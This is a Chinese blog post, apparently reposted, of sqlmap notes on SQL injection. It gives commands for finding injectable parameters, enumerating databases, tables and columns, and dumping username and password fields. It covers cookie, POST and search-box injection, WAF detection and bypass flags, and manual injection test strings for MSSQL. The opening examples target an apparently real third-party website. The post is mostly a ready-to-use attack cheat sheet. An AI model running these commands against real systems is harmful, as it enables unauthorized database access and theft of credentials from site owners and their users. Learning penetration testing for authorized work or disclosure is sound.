sqlmap笔记

发布日期:2021-06-30 17:41:11

浏览次数:2

分类:技术文章

本文共 3433 字,大约阅读时间需要 11 分钟。



Sqlmap笔记sqlmap -u http://www.keruihz.com/news_show.aspx?id=97sqlmap -u http://www.keruihz.com/news_show.aspx?id=97 --tables nmap --script=vuln 漏洞扫描脚本sqlmap -u 注入点 检测注入点是否可用sqlmap -u 注入点 --batch 自动输入暴库sqlmap -u 注入点 --dbs Web当前使用的数据库sqlmap -u 注入点 --current-dbWeb数据库使用的账户sqlmap -u 注入点 --current-user列出sqlserver所有用户sqlmap -u 注入点 --users数据库账户与密码sqlmap -u 注入点 --passwords列出数据库中的表sqlmap -u 注入点 -D tourdata --tables (-D指定数据库名称)列出表中字段sqlmap -u 注入点 -D tourdata -T userb --columns爆字段内容sqlmap -u注入点-D tourdata -T userb -C “email,username,userpassword” --dump (将结果导出)指定导出特定范围字段内容sqlmap -u注入点-D tourdata -T userb -C “email,username,userpassword”--start 1 --stop 10 --dump (1,10行数)Cookie注入sqlmap -u “注入点” --cookie “id=97” --level 2sqlmap -u “注入点” --table --cookie “id=97” --level 2sqlmap -u “注入点” --columns -T “user” --cookie “id=97” --level 2sqlmap -u “注入点” --dump -C “username,password”--columns -T “user” --cookie “id=97” --level 2可对以上参数进行结合使用python sqlmap.py -u “注入点” -f --banner --dbs --users 绕过防火墙注入确认是否开了WAFSqlmap -u “注入点” --thread 10 --identify-waf (首选)sqlmap -u “注入点” --thread 10 --check-waf 备选使用参数绕过Sqlmap -u “注入点” --random-agent -v 2 (浏览器绕过)Sqlmap -u “注入点” --hpp -v 3 (参数污染绕过) Sqlmap -u “注入点” --delay=3.5 --time-sec=60

Sqlmap之Post注入方法一:sqlmap.py -r test.txt -p “抓包到的post数据里面的其中一个post参数” --dbs 解释意思/*sqlamp进行post注入并且假如存在注入就返回数据库的信息,test.txt文档就是对网页抓到的包全选数据包内容然后保存为test.txt文件,直接-r test.txt是把文档放在与sqlmap同一目录下的才行。-p是指定参数注入,更精准*/假如不是放在与sqlmap同一目录下的话,那么就是sqlmap.py -r D:\test.txt -p “抓包到的post数据里面的其中一个post参数” --dbs 方法二:sqlmap.py -u “存在注入的url,一般多用于后台” --data=”抓到的post包的最后一行的内容” -p “指定post包里面的某一个参数” 方法三:假设有个网站,url地址为:http://www.127.0.0.1/base64?id=10假如想测试这个页面是否有post注入用这个方式:sqlmap.py -u “http://www.127.0.0.1/base64” --data=”id=10” -f --banner --dbs 方法四:自动注入方法sqlmap.py -u “http://xxxxxx.com(cn/net/org)/login.asp(php,aspx,jsp等程序格式)” --forms 一般用于后台注入。 Sqlmap之cookie注入方法一:假设有个网站,url地址为:http://www.127.0.0.1/base32?id=45假如想测试这个页面是否有cookie注入采用的注入方式如下:sqlmap.py -u “http://www.127.0.0.1/base32” --data=”id=10” --dbs --level 2 对方法一的解释/*level 2是探测等级的意思,这里采用注入选择探测等级为2,当探测等级为2或2以上sqlmap是会尝试注入cookie参数的*/ 方法二:sqlmap.py -u “存在注入url” --cookie=”抓包抓到的cookie” 或者是这样使用:sqlmap.py -u “存在注入url” --cookir=”抓包抓到的cookie” --level 2 //前面讲过了探测等级为2就注入cookie参数的 Sqlmap之搜索框注入 搜索框注入感觉和post注入简直一模一样,只不过形式是注入搜索框而不是username或password。方法一:sqlmap.py -u “http://xxxxxx.com/search.php(asp,aspx,jsp)” --data=”抓包到的搜索框的信息” -p “指定搜索框里面的一个参数值” 我在补天提交过一个搜索框注入,如图所示: 搜索框注入手工判断: ' and 1=1 and '%'=' 返回所以结果' and 1=2 and '%'=' 无返回结果' and exists (select * from sysobjects) and '%'=' 返回正常 //最后一个针对于mssql数据库百度了下: 系统对象表,针对于sql server(Mssql)数据库 一次sqlmap注入某注入点并且dump出账号密码全程判断注入点:sqlmap.py -u “存在注入url”爆出所有数据库名字:sqlmap.py -u “存在注入url” --dbs查看当前使用账号:sqlmap.py -u “存在注入url” --current-user//打**的是关键看我下面的四步走1、**查看当前数据库:sqlmap.py -u “存在注入url” --current-db 2、**列出数据库中所有表:sqlmap.py -u “存在注入url” --tables,除了这样也可以这样整,如下所示:sqlmap.py -u “存在注入url” -D “当前数据库名” --tables //解释说明:-D是指定数据库名称。 3、**-T是指定列要出字段的表,就是数据库中的表名。列出数据库中的表中的字段:sqlmap.py -u “存在注入url” -D “当前数据库名” -T “数据库中的随意一张表(选取表需要自己判断)” --columns。 4、**跑出来表中的字段然后暴力拆解账号和密码,一般字段账号密码都是user/pass/password/username/keyword这些等等,自己找敏感的字段然后进行拆解。-C指定要暴力拆解的字段暴力拆解账号密码:sqlmap.py -u “存在注入url ” -D “当前数据库名” -T “数据库中的随意一张表(选取表需要自己判断)” -C “username,password,email(columns(字段)中疑似网站账号密码邮箱等敏感字段,举例子说明)” --dump --dump将结果导出。

转载地址:https://leo-max.blog.csdn.net/article/details/104294247 如侵犯您的版权,请留言回复原文章的地址,我们会给您删除此文章,给您带来不便请您谅解!

发表评论

最新留言

逛到本站,mark一下

[***.202.152.39]2024年05月03日 20时35分58秒

关于作者

喝酒易醉,品茶养心,人生如梦,品茶悟道,何以解忧?唯有杜康!

-- 愿君每日到此一游!

推荐文章

NLP 之 Perplexity困惑度

2019-04-30

tensor/矩阵/图片等更换通道,调整size

2019-04-30

本地和colab 中 改变tensorflow的版本

2019-04-30

Camera-ready ddl

2019-04-30

CUB-200鸟类数据集

2019-04-30

Python反射机制

2019-04-30

YAPF —— Python代码格式化工具

2019-04-30

UGC 用户产生内容

2019-04-30

ranger

2019-04-30

slurm

2019-04-30

xfce4

2019-04-30

xrdp

2019-04-30

Raft算法

2019-04-30

Python计算文本BLEU分数

2019-04-30

swap内存(linux)

2019-04-30

人脸au

2019-04-30

torch.distributed 分布式

2019-04-30

PyPy

2019-04-30

MATLAB与CUDA

2019-04-30

Linux png转jpg (convert命令)

2019-04-30